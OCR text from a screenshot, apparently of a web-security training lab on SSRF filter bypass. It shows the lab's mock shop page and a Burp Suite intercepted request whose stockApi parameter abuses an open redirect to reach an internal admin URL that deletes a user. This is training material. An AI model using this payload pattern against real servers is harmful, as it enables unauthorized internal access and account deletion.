 1
15:10
MPX
Lab: SSRF with filt
SSRF with filter by
https://0a04
90%
Bur
1
Exploit-DB
HackerOne
Bugcrowd
YouTube
Google
Github
Description:
We all know garages aren't used for parking our cars and keeping them safe from the elements.
Garages are for storing lots of really useful things; tools, half tins of paint, the kids' old drawings
etc' So the question is what do you do with your precious four-wheeled friend?
Say hello to the Packaway Carport. Practical and pleasing to the eye, all your neighbors' eyes
will be on you! Best of all if you are away on vacation, or the car is off being serviced, you can
pack the carport away and you'll never know it was there. No expensive and time-consuming
building work to upset your routine and wallet.
The outer material is highly durable, and when anchored according to our handy user's guide,
will be sturdy enough to stay in situ against all weather fronts. A large number of sandbags and
bricks come as essential add ons, please bear this in mind when you are placing your order.
There are so many different colors and designs to choose from you will be spoiled for choice.
We even have a bespoke camouflage package where the carport can be designed to blend in
with its surroundings. Pack away your worries with the Packaway Carport.
London
Check stock
< Return to list | Next product
Burp Suite Professional v2024.5.5 - Temporary Project - licensed to Amdocs
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Search Settings
Decoder Extensions
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a0400fc03fbb16e80cd7175004a00d4.web-security-academy.net:443 [79.125.84.16]
For... Drop Inte... Acti... Ope... Add notes HTTP/2
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a0400fc03fbb16e80cd7175004a00d4.web-security-academy.net
3 Cookie: session=GXrSxjrSFh4tJuI4jRnRYQW1H0rfOtGJ; session=
ZBsHkctJlYKKEblR59VQud3fGUmH96bu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0400fc03fbb16e80cd7175004a00d4.web-security-academy.net/product?prod
uctId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 65
11 Origin: https://0a0400fc03fbb16e80cd7175004a00d4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Sec-Gpc: 1
16 Te: trailers
17
18 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?username=carlo
s
Inspector
Notes
Search
0 highlights
Event log All issues (19) Memory: 184.1MB